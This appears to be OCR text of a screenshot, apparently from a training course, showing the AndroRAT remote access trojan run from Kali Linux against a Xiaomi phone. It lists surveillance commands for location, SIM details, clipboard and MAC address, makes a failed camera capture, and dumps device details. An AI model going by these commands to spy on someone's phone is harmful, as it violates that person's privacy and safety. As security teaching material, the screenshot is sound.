 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 14:18
root@kali: ~/AndroRAT
File Actions Edit View Help
getLocation ⟶ return the current location of the device
getIP ⟶ returns the ip of the device
getSimDetails ⟶ returns the details of all sim of the device
clear ⟶ clears the screen
getClipData ⟶ return the current saved text from the clipboard
getMACAddress ⟶ returns the mac address of the device
exit ⟶ exit the interpreter
Interpreter:/> camList
0 -- Back Camera
1 -- Front Camera
Interpreter:/> takepic 0
[INFO] Taking Image
[ERROR] Unable to connect to the Camera
Interpreter:/> deviceInfo
Manufacturer: Xiaomi
Version/Release: 13
Product: nabu_in
Model: 21051182G
Brand: Xiaomi
Device: nabu
Host: pangu-build-component-system-59087-cgzq0-lh9s6-j6bv6
Interpreter:/>
Right Ctrl
Type here to search
Id Ps ENG
02:18 PM
01-10-2023
udemy